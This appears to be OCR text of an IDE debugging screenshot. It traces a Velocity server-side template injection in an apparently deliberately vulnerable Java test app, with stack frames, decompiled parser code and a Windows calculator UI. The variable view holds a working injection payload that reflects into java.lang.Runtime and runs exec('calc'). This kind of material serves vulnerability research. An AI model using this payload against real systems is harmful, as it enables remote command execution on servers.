 ASTReference.class
ASTMethod.class
ClassUtils.class
UberspectImpl.class
RuntimeInstance.class
InternalContextBase.clas
Decompiled .class file, bytecode version: 48.0 (Java 1.4)
110 } else {
111 try {
112 Object previousResult = result; previousResult: Runtime@10359
113 int failedChild = -1; failedChild: -1
114
115 String methodName;
116 for(int i = 0; i < this.numChildren; ++i) { i: 4 numChildren: 5
117 if (this.strictRef && result == null) {
118 methodName = this.jjtGetChild(i).getFirstToken().image;
119 throw new VelocityException("Attempted to access '" + methodName + "' on a null value at " +
120 }
121
122 previousResult = result; previousResult: Runtime@10359
123 result = this.jjtGetChild(i).execute(result, context); i: 4 context: InternalContextAdapterImp
124 if (result == null && !this.strictRef) { result: "Process[pid=3308, exitValue="not exited"]" s
125 failedChild = i;
126 break;
ASTReference › execute()
ug: Application
Debugger Console Endpoints
Frames
"http-nio-8080-exec...roup "main": RUNNING
execute:281, ASTReference (org.apache.velocity.runtime.parser.no
render:369, ASTReference (org.apache.velocity.runtime.parser.nod
render:342, SimpleNode (org.apache.velocity.runtime.parser.node
render:1378, RuntimeInstance (org.apache.velocity.runtime)
evaluate:1314, RuntimeInstance (org.apache.velocity.runtime)
evaluate:1265, RuntimeInstance (org.apache.velocity.runtime)
evaluate:180, Velocity (org.apache.velocity.app)
velocity:37, SSTI (org.joychou.controller)
invoke0:-1, NativeMethodAccessorImpl (jdk.internal.reflect)
Variables
this = {ASTReference@10095} "org.apache.velocity.runtime.parser.node.ASTReference@37484c9e[id=18,info=0,invalid=false,children=5,to
f referenceType = 1
f nullString = "$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
f rootString = "e"
f escaped = false
f computableReference = true
f logOnNull = true
f escPrefix = ""
f morePrefix = ""
f identifier = "exec"
f literal = "$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =